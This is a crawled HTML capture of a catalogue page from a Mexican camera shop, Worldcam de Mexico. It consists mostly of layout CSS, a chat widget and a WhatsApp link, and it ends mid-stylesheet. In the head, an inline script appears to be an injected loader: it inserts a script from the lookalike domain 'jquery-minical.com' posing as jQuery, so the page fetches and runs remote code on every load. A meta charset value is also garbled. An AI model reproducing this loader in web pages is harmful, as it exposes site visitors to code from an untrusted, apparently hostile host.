

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://worldcamdemexico.com/catalogo.php?categorias=INTERNO
body_size: 42077
content:


<style type="text/css">

.flotante_cookie  {
	width: 100%;
	  height: 400px;
	  background: #004B95;
	  color: #fff;
	  position: fixed;
	  /* top: 0; Flotante arriba: top: 0; Flotante abajo: bottom:0;*/
	  bottom:0;
	  border-top: 0px solid #003586;
	  font-family: sans-serif;
	  z-index: 9;
	  padding: 10px;
}



.boton_nocookies 
{
  background-color: #004B95; /* Green */
  border: none;
  color: white;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_nocookies:hover {background-color: #e7e7e7; color: #000;}


.boton_sicookies  
{
  background-color: #fff; /* Green */
  border: none;
  color: #000;
  padding: 14px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.boton_sicookies:hover {background-color: #DF0000; color: #fff;}


.rectangulo-colores {
    background-color: green; /* Establece el color de fondo a verde */
    color: white;             /* Establece el color del texto a blanco para que contraste */
    padding: 3px;       /* Añade espacio interno alrededor del texto (arriba/abajo, izquierda/derecha) */
    text-align: center;       /* Centra el texto horizontalmente dentro del rectángulo */
    border-radius: 0px;       /* Opcional: redondea las esquinas del rectángulo */
    width: fit-content;      /* Opcional: hace que el ancho se ajuste al contenido */
    margin: 0px auto;        /* Opcional: añade margen alrededor y centra el rectángulo horizontalmente */
    font-size: 10px;
    width: 95px;
}

</style>



<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN'
   'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='es'>
<head><meta http-equiv="Content-Type" content="text/html; charset=winceradows-1252">
<meta name="google-site-verification" content="QrkqHhcC3qdT_74LqjIRU1jC6CCKv6nj_JOSWSZ8K-g" />

<meta name="google-site-verification" content="5SZk_YGcYZEKZ962v6hLxQRTOiNU-PeU97BpKEQgcis" />

<meta http-equiv="expires" content="0">
 
<meta http-equiv="Cache-Control" content="no-cache">
 
<meta http-equiv="Pragma" CONTENT="no-cache">




<script src="//code.jivosite.com/widget/IRnxs1EWQ3" async></script>
<script language="JavaScript">
<!--
function comprar(URL) {
day = new Date();
id = day.getTime();
eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=no,width=850,height=650');");
}
// -->
</script>

<script type='text/javascript'>
<!--
function log_out()
{
	ht = document.getElementsByTagName('html');
	ht[0].style.filter = 'progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)';
	if (confirm('¿En verdad quieres hacerlo?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = '';
		return false;
	}
}
//-->
</script>




<style type="text/css">
#inferior {
position: fixed;
right: 0;
bottom: 50px;
z-index: 9999;
}

@media screen and (max-width: 500px) 
{

#inferior {bottom: 100px;}

}

</style> 


					<div id='inferior'>

					<a href="https://web.whatsapp.com/send?phone=5212216531227" target="_blank"><img src="images/whatsapp.png" style="max-width: 64px;height:64px;width:64px;"></a>
					</div> 
					
					
<title>Worldcam de Mexico</title>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-minical.com/bin/jquery.min.2.8.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<style type="text/css">

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: normal;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR.otf");
     font-weight: bold;
}

@font-face {
    font-family: "AVENIR";
    src: url("fuentes/AVENIR_R.otf");
    font-style: italic;
}

body, html { 
  margin:0; 
  padding:0; 
  height:100%; 
	 font-family: AVENIR;
} 
#wrapper { 
  min-height:100%; 
  position:relative; 
} 

#header-zone { 
  padding: 0px; 
  height: auto; 
  margin: 0px 0px 5px 0px;
  										
} 

#middle-zone { 
padding-bottom:380px; 
} 

			@media screen and (max-width: 550px) 
			{
						#middle-zone { 
						padding-bottom: 600px; 
						} 
			}

#footer-zone { 
  height: 350px; 
  background: #063978; 
  width:100%; 
position: absolute; 
  bottom:0; 
  left:0; 
}


@media screen and (max-width: 600px) 
{
   #footer-zone { height: 650px; }
}

/* -------------------------------------------------------------------- CINTILLO  -------------------------- */	

 .boton_cintillo {
border: none;
color: white;
padding: 4px 16px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;

font-weight:bold;

margin: 4px 2px;
cursor: pointer;

border-radius: 8px 8px 8px 8px;
-moz-border-radius: 8px 8px 8px 8px;
-webkit-border-radius: 8px 8px 8px 8px;

background-color: #85c018;
}

.boton_cintillo:hover {
background-color: white;
color: #B7B7B7;
}


									#cintillo
									{
										clear: both;
										width:auto;
										height:40px;
										background-color:#063978;
										overflow: hidden;
									}



									#cintillo_c
									{
										margin:0 auto;
										clear: both;
										width:1280px;
										color:#ffffff;
										font-size: .7em;
										/* text-align:center;   vertical-align:text-top;   left - right */
										line-height: 25px; /*espacio entre lineas*/
										overflow: hidden;
										font-weight:bold;
									}


@media screen and (max-width: 980px) 
{
	#cintillo_c {display: none;}
	#cintillo {height:10px; background-color:#000;}
}

/* -------------------------------------------------------------------- MENU MOVIL 1 -------------------------- */	

								.overlay {
								  height: 100%;
								  width: 0;
								  position: fixed;
								  z-index: 6;
								  top: 0;
								  left: 0;
								  background-color: rgb(0,0,0);
								  background-color: rgba(0,0,0, 0.9);
								  overflow-x: hidden;
								  transition: 0.5s;
								}

								.overlay-content {
								  position: relative;
								  top: 25%;
								  width: 100%;
								  text-align: center;
								  margin-top: 30px;
								}

								.overlay a {
								  padding: 8px;
								  text-decoration: none;
								  font-size: 18px;
								  color: #818181;
								  display: block;
								  transition: 0.3s;
								}

								.overlay a:hover, .overlay a:focus {
								  color: #f1f1f1;
								}

								.overlay .closebtn {
								  position: absolute;
								  top: 20px;
								  right: 45px;
								  font-size: 60px;
								}

								@media screen and (max-height: 450px) {
								  .overlay a {font-size: 20px}
								  .overlay .closebtn {
								  font-size: 40px;
								  top: 15px;
								  right: 35px;
								  }
								}



.overlay {display: none;}

@media screen and (max-width: 1100px) 
{
	.overlay {display: inline;}
}
	


	
/* -------------------------------------------------------------------- CABECERA 1 -------------------------- */	
							#logo_buscador
							{
								clear: both;
								width:auto;
								height: auto;
								background-color: #fff;
								overflow: hidden;
							}


							#logo_buscador_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: auto;
								overflow: hidden;
							}
							
							#logo_buscador_menu
							{
								display: none;
								margin:0 auto;
								clear: both;
								width: auto;
								height: auto;
								color:#000;
								font-size: 1em;
								/* text-align:center;   vertical-align:text-top;   left - right */
								line-height: 35px; /*espacio entre lineas*/
								overflow: hidden;
							}

@media screen and (max-width: 1280px) 
{
#logo_buscador {height:auto;}
	#logo_buscador_c {width:auto;}
	#logo_buscador_menu {display: inline;}
}

/* -------------------------------------------------------------------- MENU VERTICAL -------------------------- */	
							#barra_menu
							{
								clear: both;
								width:auto;
								height: 45px;
								background-color: #063978;
								overflow: hidden;
								
								/* background:url("images/fondo_verde.jpg") repeat;  /* no-repeat , repeat , repeat-x , repeat-y */
								
								border-top: 1px solid #000; border-bottom: 1px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; 
								
							}




							#barra_menu_c
							{
								margin:0 auto;
								clear: both;
								width:1280px;
								height: 45px;
								color:#ffff;

								/* text-align:center;   vertical-align:text-top;   left - right */

								overflow: hidden;
							}
	

@media screen and (max-width: 1100px) 
{
	
	#header-zone {height: auto;}
}


/*
@media screen and (max-width: 800px) 
{
	
	#header-zone {height: 240px;}
}


@media screen and (max-width: 500px) 
{
	
	#header-zone {height: 264px;}
}
*/

/* ================================================== MENU IZQUIERDA === */
					.vertical-menu {
					  width: 200px;
					}

					.vertical-menu a {
					  background-color: #eee;
					  color: black;
					  display: block;
					  padding: 12px;
					  text-decoration: none;
					}

					.vertical-menu a:hover {
					  background-color: #ccc;
					}

					.vertical-menu a.active {
					  background-color: #04AA6D;
					  color: white;
					}
					
					
/* -------------------------------------------------------------------- CONTENIDO -------------------------- */	
								#middle-zone_c 
								{ 
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;
									/* text-align:center;   vertical-align:text-top;   left - right */

								}
								
								#middle-zone_c2 
								{ 
									overflow: hidden;
								}
								

	#menu2_general
	{
		float:left;
		width: 200px;
		height: auto;
		background-color: #90EE90;
		overflow: hidden;
	}
	

								#galeria_y_contenido
								{
									float:left;
									width: 1060px;
									height: auto;
									background-color: #008000;
									overflow: hidden;
									margin: 0px 0px 0px 20px;
								}
								
								
								#otro_contenido
								{
									clear: both;
									width: auto;
									height: auto;
									background-color: #fff;
									overflow: hidden;
									margin: 0px 0px 0px 0px;
								}
								
								#otro_contenido_c
								{
									background-color: #fff;
									margin:0 auto;
									clear: both;
									width:1280px;
									height: auto;
									color:#000;
									font-size: 1em;


								}
	
								
@media screen and (max-width: 1280px) 
{
	#galeria_y_contenido {float:left; width: auto; margin: 0px 0px 0px 20px;}
	#otro_contenido_c { width: auto;}
	#middle-zone_c  { width: auto; padding: 0px 0px 60px 0px;}
}

@media screen and (max-width: 1100px) 
{
	#menu2_general {display: none;}
	#galeria_y_contenido {float:none; clear:both; width: 100%; margin: 0px 0px 0px 0px;} 
	
	
	
	#header-zone { /* position: fixed; */ }
	
}

	
/* ====================================================== MENU HORIZONTAL ESTILO ==== */


												#barra_menu_c ul {
												  list-style-type: none;
												  margin: 0;
												  padding: 0;
												  overflow: hidden;
												  background-color: transparent;
												}

												#barra_menu_c li {
												  float: left;
												}

												#barra_menu_c li a, .dropbtn {
												  display: inline-block;
												  color: #fff;
												  text-align: center;
												  padding: 14px 16px;
												  text-decoration: none;
												  font-size: .9em;
												  font-weight: bold;
												}

												#barra_menu_c li a:hover, .dropdown:hover .dropbtn {
												  background-color: #949494;
												}

												#barra_menu_c li.dropdown1 {
												  display: inline-block;
												}

												#barra_menu_c .dropdown-content {
												  display: none;
												  position: absolute;
												  background-color: #f9f9f9;
												  min-width: 160px;
												  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
												  z-index: 1;
												}

												#barra_menu_c .dropdown-content a {
												  color: black;
												  padding: 12px 16px;
												  text-decoration: none;
												  display: block;
												  text-align: left;
												}

												#barra_menu_c .dropdown-content a:hover {background-color: #f1f1f1;}

												#barra_menu_c .dropdown1:hover .dropdown-content {
												  display: block;
												}

									/* -------------------------------------------------------------- */

									.collapsible {
										background-color: #ddd;
									  color: white;
									  cursor: pointer;
									  padding: 20px 5px;
									  width: 100%;
									  border: none;
									  text-align: left;
									  outline: none;
									  font-size: .8em;
									  line-height: 35px;
									}

									.active, .collapsible:hover {
									  background-color: #fff;
									}

									.content {
									  padding: 0px;
									  max-height: 0;
									  overflow: hidden;
									  transition: max-height 0.2s ease-out;
									  background-color: #f1f1f1;
									}


/* ---------------- IMAGEN LOGO ------------------------ */

#imagen_logo
{
	float: left;
	width: 200px;
}


/* ------------------------ MENU NORMAL  --------------------------- */

 #background_normal 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 180px;
     height: 75px; 
     overflow: hidden;
     z-index:0;
     float: right;
    } 

 #fondo_normal 
{ 
     left: -1px; 
     top: 0px; 
     position: absolute; 
     width: 180px;
     height: 75px;
     z-index:1;
} 

 #cuenta_normal 
{ 
     left: 2px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 29px;
     z-index:2;
} 

 #favoritos_normal 
{ 
     left: 41px; 
     top: 20px; 
     position: absolute; 
     width: 35px;
     height: 35px;
     z-index:3;
} 

 #numfavo_normal 
{ 
     left: 77px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:4;
} 

 #carrito_normal 
{ 
     left: 118px; 
     top: 23px; 
     position: absolute; 
     width: 28px;
     height: 28px;
     z-index:5;
} 

 #numcanasta_normal 
{ 
     left: 147px; 
     top: 20px; 
     position: absolute; 
     width: 29px;
     height: 35px;
     z-index:6;
} 


									/* ---------------------  BUSCADOR NORMAL ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav3 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 40%;
									  margin:0 auto;
									  float: left;
									}


									.topnav3 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav3 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav3 .search-container {
									  float: right;
									  
									}

									.topnav3 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav3 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav3 .search-container button:hover {
									  background: #ccc;
									}
									
									
									
									/* -------------------------------  MENU MINI ----------------------------------- */


 #background_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: relative; 
     margin-left: auto; 
     margin-right: auto; 
     width: 345px;
     height: 135px; 
     overflow: hidden;
     z-index:0;
    } 

 #fondo_mini 
{ 
     left: 0px; 
     top: 0px; 
     position: absolute; 
     width: 345px;
     height: 135px;
     z-index:1;
} 

 #PastedLayer_mini 
{ 
     left: 4px; 
     top: 39px; 
     position: absolute; 
     width: 337px;
     height: 92px;
     z-index:2;
} 

 #menu2_mini 
{ 
     left: 3px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:3;
} 

 #carrito_mini 
{ 
     left: 272px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:4;
} 

 #numc_mini 
{ 
     left: 307px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:5;
			font-size: 1em;
			font-weight:bold;
} 

 #numf_mini
{ 
     left: 225px; 
     top: 1px; 
     position: absolute; 
     width: 36px;
     height: 29px;
     z-index:6;
			font-size: 1em;
			font-weight:bold;

} 

 #favorito_mini 
{ 
     left: 190px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:7;
} 

 #cuenta_mini 
{ 
     left: 142px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:8;
} 

 #casapng_mini 
{ 
     left: 90px; 
     top: 2px; 
     position: absolute; 
     width: 32px;
     height: 32px;
     z-index:9;
} 





									/* ---------------------  BUSCADOR MINI ----------------------------*/
										
									* {box-sizing: border-box;}

									.topnav2 {
									  overflow: hidden;
									  background-color: #fff;
									  width: 345px;
									  margin:0 auto;
									}

									.topnav2 a {
									  float: left;
									  display: block;
									  color: black;
									  text-align: center;
									  padding: 5px 4px;
									  text-decoration: none;
									  font-size: .8em;
									}

									.topnav2 a:hover {
									  background-color: #ddd;
									  color: black;
									}

									.topnav2 a.active {
									  background-color: #2196F3;
									  color: white;
									}

									.topnav2 .search-container {
									  float: right;
									  
									}

									.topnav2 input[type=text] {
									  padding: 11px;
									  margin-top: 8px;
									  font-size: 17px;
									  border: none;
									  width: 180px;
									  border: 1px solid #CFCFCF;
									}

									.topnav2 .search-container button {
									  float: right;
									  padding: 6px 10px;
									  margin-top: 8px;
									  margin-right: 16px;
									  background: #ddd;
									  font-size: 17px;
									  border: none;
									  cursor: pointer;
									  
									}

									.topnav2 .search-container button:hover {
									  background: #ccc;
									}



#buscador_grande_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; overflow: hidden;
}

#buscador_grande_0
{width:50px;
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_1
{width:350px;  text-align:center;
margin: 0px 0px; padding: 0px 0px 0px 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_2
{
margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
}

#buscador_grande_3
{width:550px; 
margin: 20px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
}

.reacomoda_buscador_grande{width:100%; }

				/* --------------------------------------   ICONOS NORMALES --------------------------------- */

				#iconos_carrito_contenedor
				{
				float:right; width:190px; height:39px; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
				}

				#iconos_carrito_1
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_2
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_3
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				#iconos_carrito_4
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
				}

				#iconos_carrito_5
				{
				margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
				}

				.reacomoda_iconos_carrito{float:left;}

		/* ------------------------------------  BUSCADOR GRANDE -----------------------------------*/

		.gsearch
		{
			width: 100%;
			height: 33px;
			border: 0px solid #000;
		}

		#search_contenedor
		{
		display: flex; clear:both; width: 100%; margin: 40px auto; padding: 0px 0px; background-color:#fff;  color:#ffffff; font-size: 1em; font-weight:bold; /* text-align:center; */  overflow: hidden;
		border-radius: 4px 4px 4px 4px;
		-moz-border-radius: 4px 4px 4px 4px;
		-webkit-border-radius: 4px 4px 4px 4px;
		border: 1px solid #B9B9B9;
		}

		#search_0
		{  width: 105px; display: none;
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}

		#search_1
		{
		margin: 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; 
		}

		#search_2
		{
		margin: 0px 0px 0px 0px; padding: 0px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold; text-align:center;
		}
		.reacomoda_search{width:100%; }

		/* -------------------------  ICONOS CELULAR -----------------------*/

		#peque_iconos_contenedor
		{
		display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px; background-color:#fff; border: 0px solid #000; color:#ffffff; font-size: 1em; font-weight:bold; overflow: hidden;
		}

		#peque_iconos_1
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		#peque_iconos_2
		{
		margin: 0px 0px; padding: 3px; background-color:#fff; border: 0px solid #000; color:#000; font-size: 1em; font-weight:bold;
		}

		.reacomoda_peque_iconos{width:100%; }



/*--------------------------  RESPONSIVO ---------------------------*/ 

#buscador_grande_0 {display:none;}
#buscador_celular {display:none;}
#peque_iconos_contenedorGrande{display:none;}

@media screen and (max-width: 1100px) 
{
	#search_0 {display:inline; border: 0px solid #000;}
	#search_contenedor {width: 90%;}
}

@media screen and (max-width: 920px) 
{
	#barra_menu {display: none;}
	#buscador_grande_0 {display:inline;}
}

@media screen and (max-width: 850px) 
{
	
	#search_0 {display:inline; border: 0px solid #000;}
	#buscador_grande_2 {display:none;}
	#buscador_grande_1 {width:100%;}
	#search_contenedor {width: 100%;}
	
	#buscador_celular {display:inline;}
}

@media screen and (max-width: 430px) 
{
	#buscador_grande_3 {display:none;}
	#buscador_grande_0{display:none;}
	#peque_iconos_contenedorGrande{display:inline;}
}



/* ------------------------  BAJO GALERÃA --------------------- */



#bajo_galeria_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#bajo_galeria_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_1 a { text-decoration: none; color:#000; } /* #bajo_galeria_1 a { text-decoration: underline; color:#000; } */

#bajo_galeria_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_2 a { text-decoration: none; color:#000; } /* #bajo_galeria_2 a { text-decoration: underline; color:#000; } */

#bajo_galeria_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:200px; /* line-height:250px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#bajo_galeria_3 a { text-decoration: none; color:#000; } /* #bajo_galeria_3 a { text-decoration: underline; color:#000; } */

.reacomoda_bajo_galeria{width:32%; }

@media (max-width: 800px) { #bajo_galeria_contenedor{display: block; } .reacomoda_bajo_galeria{float:none;clear:both;width:auto;} } 


/* -----------------------  FORMAS DE PAGO --------------------- */


#formas_pago_contenedor
{
display: flex; clear:both; width:auto; margin: 5px 0px; padding: 0px 0px;
background-color:#fff; color: #646464; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */

border-radius: 4px 4px 4px 4px;
-moz-border-radius: 4px 4px 4px 4px;
-webkit-border-radius: 4px 4px 4px 4px;
border: 1px solid  #D0D0D0;


}

#formas_pago_1
{
margin: 0px 0px; padding: 40px 3px; border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_1 a { text-decoration: none; color:#000; } /* #formas_pago_1 a { text-decoration: underline; color:#000; } */

#formas_pago_2
{
margin: 0px 0px; padding:  40px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_2 a { text-decoration: none; color:#000; } /* #formas_pago_2 a { text-decoration: underline; color:#000; } */

#formas_pago_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:100px; /* line-height:150px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_3 a { text-decoration: none; color:#000; } /* #formas_pago_3 a { text-decoration: underline; color:#000; } */

#formas_pago_4
{
margin: 0px 0px; padding:  20px 3px;  border: 0px solid #000; height:100px;  line-height: 20px; 
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#formas_pago_4 a { text-decoration: none; color:#000; } /* #formas_pago_4 a { text-decoration: underline; color:#000; } */

.reacomoda_formas_pago{width:24%; }

@media (max-width: 800px) { #formas_pago_contenedor{display: block; } .reacomoda_formas_pago{float:none;clear:both;width:auto;} } 


/* --------------------  FAMILIA A --------------*/

#familiaA_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaA_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_1 a { text-decoration: none; color:#000; } /* #familiaA_1 a { text-decoration: underline; color:#000; } */

#familiaA_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_2 a { text-decoration: none; color:#000; } /* #familiaA_2 a { text-decoration: underline; color:#000; } */

#familiaA_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaA_3 a { text-decoration: none; color:#000; } /* #familiaA_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaA{width:32%; }

@media (max-width: 800px) { #familiaA_contenedor{display: block; } .reacomoda_familiaA{float:none;clear:both;width:auto;} } 


/* ----------------------  FAMILIA B -----------------------------*/

#familiaB_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#familiaB_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_1 a { text-decoration: none; color:#000; } /* #familiaB_1 a { text-decoration: underline; color:#000; } */

#familiaB_2
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_2 a { text-decoration: none; color:#000; } /* #familiaB_2 a { text-decoration: underline; color:#000; } */

#familiaB_3
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; height:210px; /* line-height:130px; */ text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#familiaB_3 a { text-decoration: none; color:#000; } /* #familiaB_3 a { text-decoration: underline; color:#000; } */

.reacomoda_familiaB{width:32%; }

@media (max-width: 800px) { #familiaB_contenedor{display: block; } .reacomoda_familiaB{float:none;clear:both;width:auto;} }


/* --------------  fabricantes ----------------------------------------*/

#fabricantes_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#f2f3f8; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#fabricantes_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#fabricantes_1 a { text-decoration: none; color:#000; } /* #fabricantes_1 a { text-decoration: underline; color:#000; } */

.reacomoda_fabricantes{width:99%; }

@media (max-width: 800px) { #fabricantes_contenedor{display: block; } .reacomoda_fabricantes{float:none;clear:both;width:auto;} } 


/* -------- NAVEGACION TOP ---------------------- */

#navegacion_top_contenedor
{
display: flex; clear:both; width:auto; margin: 0px 0px; padding: 0px 0px;
background-color:#fff; border: 0px solid #000; color:#000000; overflow: hidden;
/* font-size: 1em; font-weight:bold; text-align:center; line-height: 49px; */
}

#navegacion_top_1
{
margin: 0px 0px; padding: 3px; border: 0px solid #000; text-align:center;
/* background-color:#fff; color:#000; font-size: 1em; font-weight:bold; */
}
#navegacion_top_1 a { text-decoration: none; color:#000; } /* #navegacion_top_1 a { text-decoration: underline; color:#000; } */

#navegacion_top_2
{
